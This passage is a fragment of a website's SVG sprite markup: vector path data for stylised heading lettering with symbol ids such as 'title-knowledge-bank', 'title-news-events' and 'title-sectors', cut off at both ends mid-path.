8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 